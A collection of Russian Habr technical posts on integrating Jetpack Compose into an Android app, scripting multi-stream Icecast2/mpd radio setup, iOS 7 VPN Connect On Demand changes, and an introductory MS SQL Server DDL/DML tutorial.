Всем привет, я Android разработчик в компании Enaza подразделения Games, которая занимается дистрибуцией ключей для игр. В данном посте опишу опыт интеграции Jetpack Compose в существующий проект.
Проект: лаунчер мобильных игры по подписке.
Проект представляет из себя мобильное приложение написанное на Kotlin с использованием многомодульной архитектуры в качестве DI был использован Dagger Hilt, в качестве навигации был выбран [frag-nav](https://github.com/ncapdevi/FragNav) за свою гибкость открытия фрагментов из любой части приложения.
В данном опыте цель пере использовать дублирующиеся фрагменты дизайна интерфейса, а именно:
1. Карточка игры, использующаяся в личном кабинете в разделе игры, в поиске и каталоге
2. Экран активации промо кода, новый функционал, который зашел в приложение + он сам по себе не большой в верстке

Для начала нужно импортировать библиотеки compose через gradle
build.gradle.kts
```
dependencies {
implementation(Dependencies.AndroidX.core)
implementation(Dependencies.AndroidX.appCompat)
implementation(Dependencies.Google.material)
implementation(Dependencies.Compose.annotation)
implementation(Dependencies.Compose.composeConstraint)
implementation(Dependencies.Compose.composeMaterial)
implementation(Dependencies.Compose.composeUi)
implementation(Dependencies.Compose.composeUiTool)
implementation(Dependencies.Compose.composeUiToolPreview)
implementation(Dependencies.Compose.composeUiUtil)
implementation(Dependencies.AndroidX.compose)
implementation(Dependencies.Commons.codec)
implementation(Dependencies.Coil.coil)
implementation(Dependencies.Coil.coilCompose)
}
```
Dependencies.kt
```
object Dependencies {
object AndroidX {
const val core = "androidx.core:core-ktx:1.6.0"
const val appCompat = "androidx.appcompat:appcompat:1.3.0"
const val activity = "androidx.activity:activity-ktx:1.3.1"
const val constraintlayout = "androidx.constraintlayout:constraintlayout:1.1.3"
const val recyclerview = "androidx.recyclerview:recyclerview:1.2.1"
const val compose = "androidx.activity:activity-compose:1.4.0"
}
object Coil {
const val coil = "io.coil-kt:coil-compose:1.3.2"
const val coilCompose = "io.coil-kt:coil-compose:1.3.2"
}
object Compose {
const val annotation = "androidx.annotation:annotation:1.2.0"
const val composeUi = "androidx.compose.ui:ui:1.0.5"
const val composeMaterial = "androidx.compose.material:material:1.0.5"
const val composeUiUtil = "androidx.compose.ui:ui-util:1.0.5"
const val composeUiToolPreview = "androidx.compose.ui:ui-tooling-preview:1.0.5"
const val composeUiTool = "androidx.compose.ui:ui-tooling:1.0.5"
const val composeNavigation = "androidx.navigation:navigation-compose:2.4.0-alpha10"
const val composeLiveDate = "androidx.compose.runtime:runtime-livedata:1.0.5"
const val composeConstraint = "androidx.constraintlayout:constraintlayout-compose:1.0.0-rc01"
}
}
```
Для разделения ответственности модулей, работу с компонентами Compose вынесену в отдельный модуль под названием compose-component в котором будут содержаться UI элементы, цвет, шрифты и screen @Composable контейнеры для отрисовки окон интерфейса приложения собранного из разных UI компонентов кнопочек, полей ввода, текста.

Рассмотрим Color.kt который содержит в себе цвета использующиеся в приложения
```
val uiBorder = Color(0x1f000000)
val textHelp = Color(0xbdffffff)
val uiBackground = Color(0xFF2B2C2F)
val borderYear = Color(0x1AFFFFFF)
val uiBlue = Color(0xFF0064FF)
val uiError = Color(0xFFFF007A)
val lightBlue = Color(0xFF349EFF)
val blueBackgroundButton = Color(0xFF0064FF)
```
Shape.kt используется в Modifier для закругления границ UI элементов
```
val Shapes = Shapes(
small = RoundedCornerShape(4.dp),
medium = RoundedCornerShape(8.dp),
large = RoundedCornerShape(16.dp)
)
```
Type.kt содержит в себе шрифты с сопутствующими настройками для отображения текста в интерфейсе
```
private val Montserrat = FontFamily(
Font(R.font.montserrat_regular, FontWeight.Normal),
Font(R.font.montserrat_bold, FontWeight.Bold)
)
```
```
placeholderTyp = TextStyle(
fontFamily = Montserrat,
fontSize = 16.sp,
color = Color.LightGray,
fontWeight = FontWeight.Light,
lineHeight = 16.sp,
letterSpacing = 1.25.sp
)
```
PromoCodeUI.kt это screen окна активации промо кода включающий в себя две @Composable функции для состояния экрана активации с вводом промо кода и успешной активации
```
@Composable
fun activatePromoCode(
valuePromoCode: (String) -> Unit,
onNext: () -> Unit,
screenState: PromoCodeState?
) {
var promoCodeInput by rememberSaveable { mutableStateOf("") }
val state = PromoCodeState(screenState?.state ?: ScreenState.UNKNOWN)
val isError = state.isFailed && promoCodeInput.isNotBlank()
val focusRequester = FocusRequester()
LaunchedEffect(true) {
focusRequester.requestFocus()
}
ConstraintLayout(modifier = Modifier
.fillMaxSize()
.padding(horizontal = 30.dp)) {
val (containerContent, header) = createRefs()
createVerticalChain(containerContent, chainStyle = ChainStyle.Packed(0.3F))
Text(
modifier = Modifier
.fillMaxWidth()
.constrainAs(header) {
top.linkTo(parent.top, margin = 31.dp)
//растягиваем по всей ширине контейнера с дальнейшим обрезанием текста если осуществился выход за границы
width = Dimension.fillToConstraints
},
text = "Промокод".uppercase(),
style = headerCatalog,
textAlign = TextAlign.Center
)
Column(
modifier = Modifier
.fillMaxWidth()
.constrainAs(containerContent) {
top.linkTo(header.bottom)
bottom.linkTo(parent.bottom)
start.linkTo(parent.start, margin = 20.dp)
end.linkTo(parent.end, margin = 20.dp)
}
) {
Text(
modifier = Modifier
.padding(bottom = 35.dp)
.align(Alignment.CenterHorizontally),
style = headerTyp,
color = Color.White,
textAlign = TextAlign.Center,
text = "Чтобы начать пользоваться приложением активируйте промо код"
)
GbTextField(
modifier = Modifier
.fillMaxWidth()
.padding(bottom = if (isError) 10.dp else 20.dp)
.align(Alignment.CenterHorizontally)
.focusRequester(focusRequester),
value = promoCodeInput,
onValueChange = {
promoCodeInput = it
valuePromoCode.invoke(it)
},
placeholder = "Введите промокод",
isError = state.isFailed
)
if (isError) {
Text(
modifier = Modifier
.padding(bottom = 20.dp)
.align(Alignment.Start),
style = textFieldErrorTyp,
fontSize = 14.sp,
textAlign = TextAlign.Start,
text = "Такого промокода не существует"
)
}
GbBlueButton(
modifier = Modifier
.fillMaxWidth()
.height(50.dp)
.align(Alignment.CenterHorizontally),
textButton = "Активировать".uppercase(),
onClick = onNext
)
}
}
}
@Composable
fun successPromoCode(
onFinish: () -> Unit,
isCheckPermission: Boolean
) {
Column(
modifier = Modifier
.fillMaxSize()
.padding(start = 35.dp, end = 35.dp, top = 123.dp),
horizontalAlignment = Alignment.CenterHorizontally
) {
Image(
painter = painterResource(id = R.drawable.ic_support_check_ok),
contentDescription = null,
colorFilter = ColorFilter.tint(Color.White),
alignment = Alignment.Center,
modifier = Modifier
.padding(bottom = 35.dp)
)
Text(
modifier = Modifier
.fillMaxWidth()
.padding(bottom = 15.dp),
text = "Промокод активирован".uppercase(),
style = headerCatalog,
textAlign = TextAlign.Center
)
Text(
modifier = Modifier
.padding(bottom = 60.dp),
style = headerTyp,
color = Color.White,
textAlign = TextAlign.Center,
text = "Подписка успешно активирована"
)
val textButtonSuccess = if (isCheckPermission)
"Перейти к играм"
else
"Перейти к разрешениям"
GbBlueButton(
modifier = Modifier
.fillMaxWidth()
.height(50.dp),
textButton = textButtonSuccess.uppercase(),
onClick = onFinish
)
}
}
@Preview()
@Composable
private fun PromoCodeContentPreview() {
activatePromoCode({}, {}, screenState = PromoCodeState(ScreenState.FAILED))
}
```
Button.kt файлик с кнопочками использующиеся в проекте
```
@Composable
internal fun GbStateCardButton(
state: StateDownload,
modifier: Modifier = Modifier,
contentPadding: PaddingValues,
onClick: () -> Unit
) {
val isInstallComplete = state == StateDownload.installComplete
Button(
onClick = { onClick.invoke() },
contentPadding = contentPadding,
modifier = modifier,
colors =
if (isInstallComplete)
ButtonDefaults.outlinedButtonColors(
backgroundColor = Color.Transparent,
contentColor = uiError
)
else
ButtonDefaults.buttonColors(
backgroundColor = uiBlue,
contentColor = Color.White
),
border = if (isInstallComplete) BorderStroke(1.dp, uiError) else null
) {
when (state) {
StateDownload.wait, StateDownload.error ->
Text(text = stringResource(id = R.string.game_card_download), style = textBoldMontserrat)
StateDownload.downloadComplete ->
Text(text = stringResource(id = R.string.game_card_install), style = textBoldMontserrat)
StateDownload.download ->
Text(text = stringResource(id = R.string.game_card_stop), style = textBoldMontserrat)
StateDownload.installComplete ->
Text(text = stringResource(id = R.string.game_card_delete), style = textBoldMontserrat, color = uiError)
}
}
}
```
StateDownload enum class опрделяющий состояние кнопки в карточке игры
```
enum class StateDownload {
//игры скачивается, показывать кнопку остановить
download,
//игры скачана, показывать кнопку установить
downloadComplete,
//игра установлена, показывать кнопку удалить
installComplete,
//ожидание скачивания, показывать кнопку скачать
wait,
//ошибка скачивания, показывать кнопку скачать
error
}
```
PromoCodeState data class хранящий в себе состояние валидации введенного промо кода.
```
data class PromoCodeState(var state: ScreenState = ScreenState.UNKNOWN) {
val isFailed: Boolean
get() = state == ScreenState.FAILED
val isSuccess: Boolean
get() = state == ScreenState.SUCCESS
}
```
В функции PromoCodeContentPreview() вывожу на preview экран ввода промо кода, то как он бы выглядел при запущенному эмуляторе или устройстве.
,
var promoCodeInput by rememberSaveable { mutableStateOf("") }
отличительной особенностью от remember является, что Saveable хранит в себе состояние введённого значения при перевороте экрана.
Начнём первую интеграцию, подружим fragment с @Composable функцией
PromoCodeFragment.kt
```
@AndroidEntryPoint
class PromoCodeFragment : BaseFragment() {
override val screenViewModel by viewModels()
override var isCompose: Boolean = true
override fun onCreateView(inflater: LayoutInflater, container: ViewGroup?, savedInstanceState: Bundle?): View {
return ComposeView(requireContext()).apply {
setContent {
PromoCodeScreen(
valuePromoCode = {
screenViewModel.savePromoCode(it)
},
onNext = { screenViewModel.checkPromoCode() },
onFinish = {
},
isCheckPermission = requireArguments().getBoolean(CHECK\_PERMISSION, false)
)
}
}
}
@Composable
fun PromoCodeScreen(
valuePromoCode: (String) -> Unit,
onNext: () -> Unit,
onFinish: () -> Unit,
isCheckPermission: Boolean
) {
val screenState = screenViewModel.promoCodeState.asLiveData().observeAsState()
GbSurface {
when(screenState.value?.state ?: ScreenState.UNKNOWN) {
ScreenState.FAILED, ScreenState.UNKNOWN -> {
activatePromoCode (
onNext = onNext,
valuePromoCode = valuePromoCode,
screenState = screenState.value
)
}
ScreenState.SUCCESS -> {
hideSoftKeyboard()
successPromoCode(
onFinish = onFinish,
isCheckPermission = isCheckPermission
)
}
}
}
}
companion object {
private const val CHECK\_PERMISSION = "check\_permission"
fun newInstance(isCheck: Boolean) = PromoCodeFragment().apply {
arguments = bundleOf(CHECK\_PERMISSION to isCheck)
}
}
}
```
для отображения ранее написанных screen в методе onCreateView фрагмента используем ComposeView(context: Context)
Теперь попробуем все списки RecyclerView использующиеся в проекте пере использовать, для этого возьмем источник данных UI это будет Adapter, если ранее для отображения элемента списка в методе onCreateViewHolder делали inflate layout то теперь здесь будем передавать compose view holder
```
class SearchAdapter(
private val showCard: (CatalogTemplateAdapterModel) -> Unit
) : ListAdapter(DiffUtilCallback()) {
private var arr: List = emptyList()
override fun onCreateViewHolder(
parent: ViewGroup,
viewType: Int,
): ComposeCardItemViewHolder {
return ComposeCardItemViewHolder(
showCard = showCard,
composeView = ComposeView(parent.context)
)
}
override fun onViewRecycled(holderCardItem: ComposeCardItemViewHolder) {
holderCardItem.composeView.disposeComposition()
}
override fun onBindViewHolder(holderCardItem: ComposeCardItemViewHolder, position: Int) {
holderCardItem.bind(arr[position])
}
override fun getItemCount() = arr.size
fun setArr(catalogCard: List) {
this.arr = catalogCard
notifyDataSetChanged()
}
fun existCard() = arr.isNotEmpty()
}
```
```
class ComposeCardItemViewHolder(
val showCard: (CatalogTemplateAdapterModel) -> Unit,
val composeView: ComposeView,
private val width: Int = 0
) : RecyclerView.ViewHolder(composeView) {
init {
composeView.setViewCompositionStrategy(
ViewCompositionStrategy.DisposeOnViewTreeLifecycleDestroyed
)
}
fun bind(input: CatalogTemplateAdapterModel) {
composeView.setContent {
if(width != 0){
CartItem(input, showCard, modifier = Modifier.width(width.dp))
} else {
CartItem(input, showCard)
}
}
}
}
```
во ViewHolder класса ComposeCardItemViewHolder в блоке init для корректной работы жизненного цикла item очищаем их при помощи установки стратегии ViewCompositionStrategy.DisposeOnViewTreeLifecycleDestroyed при удалении view очищаем item с данными.
Итоговый результат представлен на видео фрагменте
В методе bind класса ComposeCardItemViewHolder ранее было присваивание элементам интерфейса значений, теперь стало проще с compose передаём в @Composable функцию данные модельки и происходит отрисовка соответствующего контента.
Заключение: в итоге интеграция Compose в существующий проект занимает не так много сил, как это ожидается. Желаю всем попробовать и у себя в проекте применить методики compose, начинать нужно с малого.
Примечание: мой первый опыт публикаций статей на Habr.
[Github: Joker4567](https://github.com/Joker4567/gbmobile-compose) | https://habr.com/ru/post/593601/ | null | ru | null |
# Автоматическая настройка Icecast2 и mpd на несколько аудио потоков
По просьбе друга пытался сделать онлайн-радио. И вроде все бы ничего, но возникла необходимость транслировать и управлять многими потоками независимо друг от друга…
Для этого я выбрал следующий путь…
Пойдем по порядку.
В качестве серверной системы использую Ubuntu Server 12.10.
Первым делом ставим Icecast2:
```
sudo apt-get install icecast2
```
Далее ставим mpd:
```
sudo apt-get install mpd
```
Создадим директорию **radio** в корне файловой системы.
Создадим 3 файла в этой директории
* icecast.xml.default
* mpd.conf.default
* script.sh
И скопируем 2 директории из каталога /etc/icecast2/
* web
* admin
Далее необходимо отредактировать файлы настроек Icecast2 и mpd.
Файл icecast.xml.default:
```
50
2
5
524288
30
15
10
1
65535
#2
#2\_relay
admin
admin\_#2
127.0.0.1
#3
/#1
#0/#1/icecast2
#0/#1/icecast2/log
#0/#1/icecast2/web
#0/#1/icecast2/admin
#0/#1/icecast2/icecast.pid
access.log
error.log
4
10000
0
icecast
icecast
```
Разберем что значат параметры:
**#0** — путь до директории пользователя
**#1** — имя пользователя
**#2** — пароль пользователя
**#3** — порт на котором будет запущен Icecast2
Теперь отредактируем mpd.conf.default:
```
music_directory "#1/#2/music"
playlist_directory "#1/#2/playlists"
db_file "#1/#2/lib/tag_cache"
log_file "#1/#2/log/mpd.log"
pid_file "#1/#2/pid"
state_file "#1/#2/state"
user "mpd"
bind_to_address "127.0.0.1"
port "#5"
auto_update "yes"
audio_output {
type "shout"
name "#2 radio"
encoding "mp3"
host "localhost"
port "#4"
mount "/#2"
password "#3"
bitrate "192"
format "44100:16:2"
}
audio_output {
type "alsa"
name "fake out"
driver "null"
}
volume_normalization "yes"
filesystem_charset "UTF-8"
id3v1_encoding "UTF-8"
metadata_to_use "artist,album,title,track,name,genre,date,composer,performer,disc"
```
Параметры mpd:
**#1** — путь до директории пользователя
**#2** — имя пользователя
**#3** — пароль пользователя для Icecast2
**#4** — порт на котором запущен Icecast2
**#5** — порт для управления mpd
И последний файл — скрипт настройки:
```
#!/bin/bash
MAIN_DIR=/userAlias
FROM=/radio
if [ $# -lt 4 ]; then
echo "==== Не заданы параметры ===="
echo "Формат ./script.sh 'userName' 'userPassword' 'port' 'mpdPort'"
exit 1
fi
echo "<===> Начало работы скрипта <===>"
if [ ! -d "$MAIN_DIR" ]; then
mkdir $MAIN_DIR
echo " Создана главная папка для пользователей"
fi
mkdir $MAIN_DIR'/'$1
echo " Создана папка пользователя " $1
echo ""
echo "<===> Настройка icecast <===>"
cp $FROM/icecast.xml.default $MAIN_DIR'/'$1'/'icecast.xml
replace '#0' $MAIN_DIR -- $MAIN_DIR'/'$1'/'icecast.xml
replace '#1' $1 -- $MAIN_DIR'/'$1'/'icecast.xml
replace '#2' $2 -- $MAIN_DIR'/'$1'/'icecast.xml
replace '#3' $3 -- $MAIN_DIR'/'$1'/'icecast.xml
mkdir $MAIN_DIR'/'$1'/icecast2'
mkdir $MAIN_DIR'/'$1'/icecast2/log'
mkdir $MAIN_DIR'/'$1'/icecast2/web'
mkdir $MAIN_DIR'/'$1'/icecast2/admin'
cp $FROM/icecastDirs/admin/* $MAIN_DIR'/'$1'/icecast2/admin'
cp $FROM/icecastDirs/web/* $MAIN_DIR'/'$1'/icecast2/web'
touch $MAIN_DIR/$1/icecast2/log/error.log
touch $MAIN_DIR/$1/icecast2/log/access.log
chown icecast:icecast $MAIN_DIR/$1/icecast.xml
chown icecast:icecast $MAIN_DIR/$1/icecast2/log/*
echo "<===> Настройка icecast завершена <===>"
echo ""
echo "<===> Настройка mpd <===>"
cp $FROM/mpd.conf.default $MAIN_DIR'/'$1'/'mpd.conf
replace '#1' $MAIN_DIR -- $MAIN_DIR'/'$1'/'mpd.conf
replace '#2' $1 -- $MAIN_DIR'/'$1'/'mpd.conf
replace '#3' $2 -- $MAIN_DIR'/'$1'/'mpd.conf
replace '#4' $3 -- $MAIN_DIR'/'$1'/'mpd.conf
replace '#5' $4 -- $MAIN_DIR'/'$1'/'mpd.conf
mkdir $MAIN_DIR'/'$1'/music'
mkdir $MAIN_DIR'/'$1'/playlists'
mkdir $MAIN_DIR'/'$1'/lib'
mkdir $MAIN_DIR'/'$1'/log'
touch $MAIN_DIR/$1/lib/tag_cache
chmod 777 $MAIN_DIR/$1/lib/tag_cache
touch $MAIN_DIR/$1/pid
chmod 777 $MAIN_DIR/$1/pid
echo "<===> Настройка mpd завершена <===>"
echo "<===> Запуск icecast <===>"
icecast2 -b -c $MAIN_DIR'/'$1'/'icecast.xml
sleep 1s
echo "<===> Запуск mpd <===>"
mpd $MAIN_DIR'/'$1'/'mpd.conf
```
Если не вдаваться в подробности, то скрипт делает следующее:
* создаются директории для пользователя
* копируются файлы настроек Icecast2 и mpd
* подменяются параметры в файлах настроек
* создаются дополнительные файлы для Icecast2 и mpd
* выставляются права на файлы
* запуск Icecast2
* запуск mpd
После создания 3 файлов необходимо сделать скрипт запускаемым:
```
chmod 777 script.sh
```
И выполнить:
```
./script.sh radio1 password1 9001 19001
```
После работы скрипта будут запущены Icecast2 и mpd.
В браузере можно попробовать обратится по адресу:
````
:9001/radio1
К сожалению произойдет ошибка... **mpd** сервер не запущен ( не проигрывает музыку) и музыкальных файлов нет.
Первым делом необходимо скопировать музыкальные файлы для пользователя в директорию: **/userAlias/radio1/music/**
Далее надо составить плейлист для пользователя - проще всего установить консольный клиент для mpd:
sudo apt-get install ncmpc
```
С его помощью можно подключится и управлять mpd.
Подключаемся:
**ncmpc -p 19001**
Сначала нужно перечитать папку music `Ctrl + U`
После надо нажать '3' - перейдем в режим просмотра медиатеки.
Управляя клавишами ВВЕРХ / ВНИЗ и выбираем ПРОБЕЛом песни.
Нажав '2' - просмотр плейлиста. Нажав Enter - запустим наш проигрыватель.
Если все правильно настроено, то по перейдя по адресу `:9001/radio1 услышим музыку из плейлиста.
Выслушаю любые конструктивные пожелания, замечания и предложения.`` | https://habr.com/ru/post/170235/ | null | ru | null |
# iOS 7 не поддерживает Connect On Demand в режиме Always On
Под давлением патентного тролля VirneX в iOS7 изменили логику работы режима Connect On Demand (Always On). Теперь подключение VPN устанавливается только если DNS сервер не может найти запрашиваемый домен. Это подходит для подключения к «внутренним» ресурсам корпоративной сети, но совершенно исключает комфортную работу в режиме «VPN прокси», когда весь трафик с мобильного устройства проходит через VPN-сервер.
Безусловно, будут искаться какие-то варианты решения данной проблемы. Для пользователей [ruVPN.net](http://ruvpn.net) я рекомендую **не обновляться до iOS7**, так как будет потеряно основное преимущество услуги — гарантированное подключение к VPN при наличии трафика.
Напоследок хочется послать лучи презрения всем патентным троллям, которые сознательно ограничивают удобство пользователей ради личных интересов (Apple не исключение). Особенно печально, что ограничение напрямую касается информационной безопасности, что крайне актуально в свете последних разоблачений и скандалов.
**UPD:** Ограничение касается Cisco IPSec VPN. Хорошая новость в том, что OpenVPN нормально работает в режиме Connect On Demand (Always On). Настройки подключения к OpenVPN серверу могут быть включены в стандартный профиль конфигурации, однако для использования OpenVPN необходимо загрузить приложение OpenVPN Connect из AppStore.
**UPD2:** С OpenVPN не все так гладко, увы. Connect On Demand работает только при подключении к WiFi, при смене сети или переключении на 3G защищенное соединение не восстанавливается.
**UPD3:** С большой вероятностью принцип Connect On Demand реализован через «On Demand Rules Dictionary Keys». Пока на руках только свежая документация [Configuration Profile Key Reference](https://developer.apple.com/library/ios/featuredarticles/iPhoneConfigurationProfileRef/Introduction/Introduction.html#//apple_ref/doc/uid/TP40010206). Примеров нет, приложение iPhone Configuration Utility про новые параметры пока не знает. Сейчас начинаю моделирование на тестовом стенде. Следите за обновлениями :)
**UPD4:** Решение найдено, хотя помучиться все-таки пришлось, так как документация скудная, примеров нет. Все прописывается в разделе `OnDemandRules`. | https://habr.com/ru/post/194364/ | null | ru | null |
# Учебник по языку SQL (DDL, DML) на примере диалекта MS SQL Server. Часть первая
О чем данный учебник
--------------------
Данный учебник представляет собой что-то типа «штампа моей памяти» по языку SQL (DDL, DML), т.е. это информация, которая накопилась по ходу профессиональной деятельности и постоянно хранится в моей голове. Это для меня достаточный минимум, который применяется при работе с базами данных наиболее часто. Если встает необходимость применять более полные конструкции SQL, то я обычно обращаюсь за помощью в библиотеку MSDN расположенную в интернет. На мой взгляд, удержать все в голове очень сложно, да и нет особой необходимости в этом. Но знать основные конструкции очень полезно, т.к. они применимы практически в таком же виде во многих реляционных базах данных, таких как Oracle, MySQL, Firebird. Отличия в основном состоят в типах данных, которые могут отличаться в деталях. Основных конструкций языка SQL не так много, и при постоянной практике они быстро запоминаются. Например, для создания объектов (таблиц, ограничений, индексов и т.п.) достаточно иметь под рукой текстовый редактор среды (IDE) для работы с базой данных, и нет надобности изучать визуальный инструментарий заточенный для работы с конкретным типом баз данных (MS SQL, Oracle, MySQL, Firebird, …). Это удобно и тем, что весь текст находится перед глазами, и не нужно бегать по многочисленным вкладкам для того чтобы создать, например, индекс или ограничение. При постоянной работе с базой данных, создать, изменить, а особенно пересоздать объект при помощи скриптов получается в разы быстрее, чем если это делать в визуальном режиме. Так же в скриптовом режиме (соответственно, при должной аккуратности), проще задавать и контролировать правила наименования объектов (мое субъективное мнение). К тому же скрипты удобно использовать в случае, когда изменения, делаемые в одной базе данных (например, тестовой), необходимо перенести в таком же виде в другую базу (продуктивную).
Язык SQL подразделяется на несколько частей, здесь я рассмотрю 2 наиболее важные его части:
* DDL – Data Definition Language (язык описания данных)
* DML – Data Manipulation Language (язык манипулирования данными), который содержит следующие конструкции:
+ SELECT – выборка данных
+ INSERT – вставка новых данных
+ UPDATE – обновление данных
+ DELETE – удаление данных
+ MERGE – слияние данных
Т.к. я являюсь практиком, как таковой теории в данном учебнике будет мало, и все конструкции будут объясняться на практических примерах. К тому же я считаю, что язык программирования, а особенно SQL, можно освоить только на практике, самостоятельно пощупав его и поняв, что происходит, когда вы выполняете ту или иную конструкцию.
Данный учебник создан по принципу Step by Step, т.е. необходимо читать его последовательно и желательно сразу же выполняя примеры. Но если по ходу у вас возникает потребность узнать о какой-то команде более детально, то используйте конкретный поиск в интернет, например, в библиотеке MSDN.
При написании данного учебника использовалась база данных MS SQL Server версии 2014, для выполнения скриптов я использовал MS SQL Server Management Studio (SSMS).
Кратко о MS SQL Server Management Studio (SSMS)
-----------------------------------------------
> SQL Server Management Studio (SSMS) — утилита для Microsoft SQL Server для конфигурирования, управления и администрирования компонентов базы данных. Данная утилита содержит редактор скриптов (который в основном и будет нами использоваться) и графическую программу, которая работает с объектами и настройками сервера. Главным инструментом SQL Server Management Studio является Object Explorer, который позволяет пользователю просматривать, извлекать объекты сервера, а также управлять ими. **Данный текст частично позаимствован с википедии.**
Для создания нового редактора скрипта используйте кнопку «New Query/Новый запрос»:
Для смены текущей базы данных можно использовать выпадающий список:

Для выполнения определенной команды (или группы команд) выделите ее и нажмите кнопку «Execute/Выполнить» или же клавишу «F5». Если в редакторе в текущий момент находится только одна команда, или же вам необходимо выполнить все команды, то ничего выделять не нужно.
После выполнения скриптов, в особенности создающих объекты (таблицы, столбцы, индексы), чтобы увидеть изменения, используйте обновление из контекстного меню, выделив соответствующую группу (например, Таблицы), саму таблицу или группу Столбцы в ней.

Собственно, это все, что нам необходимо будет знать для выполнения приведенных здесь примеров. Остальное по утилите SSMS несложно изучить самостоятельно.
Немного теории
--------------
Реляционная база данных (РБД, или далее в контексте просто БД) представляет из себя совокупность таблиц, связанных между собой. Если говорить грубо, то БД – файл в котором данные хранятся в структурированном виде.
СУБД – Система Управления этими Базами Данных, т.е. это комплекс инструментов для работы с конкретным типом БД (MS SQL, Oracle, MySQL, Firebird, …).
> **Примечание**
>
> Т.к. в жизни, в разговорной речи, мы по большей части говорим: «БД Oracle», или даже просто «Oracle», на самом деле подразумевая «СУБД Oracle», то в контексте данного учебника иногда будет употребляться термин БД. Из контекста, я думаю, будет понятно, о чем именно идет речь.
Таблица представляет из себя совокупность столбцов. Столбцы, так же могут называть полями или колонками, все эти слова будут использоваться как синонимы, выражающие одно и тоже.
Таблица – это главный объект РБД, все данные РБД хранятся построчно в столбцах таблицы. Строки, записи – тоже синонимы.
Для каждой таблицы, как и ее столбцов задаются наименования, по которым впоследствии к ним идет обращение.
Наименование объекта (имя таблицы, имя столбца, имя индекса и т.п.) в MS SQL может иметь максимальную длину 128 символов.
> **Для справки** – в БД ORACLE наименования объектов могут иметь максимальную длину 30 символов. Поэтому для конкретной БД нужно вырабатывать свои правила для наименования объектов, чтобы уложиться в лимит по количеству символов.
SQL — язык позволяющий осуществлять запросы в БД посредством СУБД. В конкретной СУБД, язык SQL может иметь специфичную реализацию (свой диалект).
DDL и DML — подмножество языка SQL:
* Язык DDL служит для создания и модификации структуры БД, т.е. для создания/изменения/удаления таблиц и связей.
* Язык DML позволяет осуществлять манипуляции с данными таблиц, т.е. с ее строками. Он позволяет делать выборку данных из таблиц, добавлять новые данные в таблицы, а так же обновлять и удалять существующие данные.
В языке SQL можно использовать 2 вида комментариев (однострочный и многострочный):
```
-- однострочный комментарий
```
и
```
/*
многострочный
комментарий
*/
```
Собственно, все для теории этого будет достаточно.
DDL – Data Definition Language (язык описания данных)
-----------------------------------------------------
Для примера рассмотрим таблицу с данными о сотрудниках, в привычном для человека не являющимся программистом виде:
| Табельный номер | ФИО | Дата рождения | E-mail | Должность | Отдел |
| --- | --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 19.02.1955 | [email protected] | Директор | Администрация |
| 1001 | Петров П.П. | 03.12.1983 | [email protected] | Программист | ИТ |
| 1002 | Сидоров С.С. | 07.06.1976 | [email protected] | Бухгалтер | Бухгалтерия |
| 1003 | Андреев А.А. | 17.04.1982 | [email protected] | Старший программист | ИТ |
В данном случае столбцы таблицы имеют следующие наименования: Табельный номер, ФИО, Дата рождения, E-mail, Должность, Отдел.
Каждый из этих столбцов можно охарактеризовать по типу содержащемся в нем данных:
* Табельный номер – целое число
* ФИО – строка
* Дата рождения – дата
* E-mail – строка
* Должность – строка
* Отдел – строка
Тип столбца – характеристика, которая говорит о том какого рода данные может хранить данный столбец.
Для начала будет достаточно запомнить только следующие основные типы данных используемые в MS SQL:
| Значение | Обозначение в MS SQL | Описание |
| --- | --- | --- |
| Строка переменной длины | varchar(N)
и
nvarchar(N) | При помощи числа N, мы можем указать максимально возможную длину строки для соответствующего столбца. Например, если мы хотим сказать, что значение столбца «ФИО» может содержать максимум 30 символов, то необходимо задать ей тип nvarchar(30).
Отличие varchar от nvarchar заключается в том, что varchar позволяет хранить строки в формате ASCII, где один символ занимает 1 байт, а nvarchar хранит строки в формате Unicode, где каждый символ занимает 2 байта.
Тип varchar стоит использовать только в том случае, если вы на 100% уверены, что в данном поле не потребуется хранить Unicode символы. Например, varchar можно использовать для хранения адресов электронной почты, т.к. они обычно содержат только ASCII символы. |
| Строка фиксированной длины | char(N)
и
nchar(N) | От строки переменной длины данный тип отличается тем, что если длина строка меньше N символов, то она всегда дополняется справа до длины N пробелами и сохраняется в БД в таком виде, т.е. в базе данных она занимает ровно N символов (где один символ занимает 1 байт для char и 2 байта для типа nchar). На моей практике данный тип очень редко находит применение, а если и используется, то он используется в основном в формате char(1), т.е. когда поле определяется одним символом. |
| Целое число | int | Данный тип позволяет нам использовать в столбце только целые числа, как положительные, так и отрицательные. Для справки (сейчас это не так актуально для нас) – диапазон чисел который позволяет тип int от -2 147 483 648 до 2 147 483 647. Обычно это основной тип, который используется для задания идентификаторов. |
| Вещественное или действительное число | float | Если говорить простым языком, то это числа, в которых может присутствовать десятичная точка (запятая). |
| Дата | date | Если в столбце необходимо хранить только Дату, которая состоит из трех составляющих: Числа, Месяца и Года. Например, 15.02.2014 (15 февраля 2014 года). Данный тип можно использовать для столбца «Дата приема», «Дата рождения» и т.п., т.е. в тех случаях, когда нам важно зафиксировать только дату, или, когда составляющая времени нам не важна и ее можно отбросить или если она не известна. |
| Время | time | Данный тип можно использовать, если в столбце необходимо хранить только данные о времени, т.е. Часы, Минуты, Секунды и Миллисекунды. Например, 17:38:31.3231603
Например, ежедневное «Время отправления рейса». |
| Дата и время | datetime | Данный тип позволяет одновременно сохранить и Дату, и Время. Например, 15.02.2014 17:38:31.323
Для примера это может быть дата и время какого-нибудь события. |
| Флаг | bit | Данный тип удобно применять для хранения значений вида «Да»/«Нет», где «Да» будет сохраняться как 1, а «Нет» будет сохраняться как 0. |
Так же значение поля, в том случае если это не запрещено, может быть не указано, для этой цели используется ключевое слово NULL.
Для выполнения примеров создадим тестовую базу под названием Test.
Простую базу данных (без указания дополнительных параметров) можно создать, выполнив следующую команду:
```
CREATE DATABASE Test
```
Удалить базу данных можно командой (стоит быть очень осторожным с данной командой):
```
DROP DATABASE Test
